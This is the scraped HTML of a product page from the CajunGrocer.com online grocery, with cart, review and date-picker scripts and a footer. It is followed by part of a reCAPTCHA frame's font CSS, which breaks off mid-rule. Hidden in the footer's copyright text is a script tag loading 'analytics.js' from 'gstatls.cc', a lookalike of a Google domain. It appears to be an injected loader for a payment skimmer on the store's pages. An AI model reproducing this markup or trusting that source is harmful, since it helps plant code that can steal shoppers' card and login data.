          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4108">
          <button class="btn-primary" type="button" onclick="cart.add('4108');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4108">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4108','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4108" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4108','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Pink-Beans-12-Pack-200x200.jpg" alt="Camellia Pink Beans 1 lb - 12 Pack" title="Camellia Pink Beans 1 lb - 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-12-pack">Camellia Pink Beans 1 lb - 12 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">60</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3823');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3823',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3823"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3823; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=xsy80c6jy1d1
body_size: 49062
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
